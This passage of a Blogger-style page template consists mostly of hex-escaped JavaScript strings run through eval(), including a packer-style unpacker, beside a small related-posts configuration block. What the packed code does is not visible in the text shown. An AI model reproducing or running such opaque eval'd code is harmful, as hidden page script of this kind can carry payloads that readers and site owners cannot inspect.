\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdowJbttS9nsRh1V9y0DXweLQfxzSJFI1hqhT4DStWb8sMyt69FfmBrhdScaCsW2oNBuexsJXfiMhapMXYqd3SqtBFAVWdF31IilluoEjCDwMfENbXFBtvx7qxZwi6VjeOkOVW/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\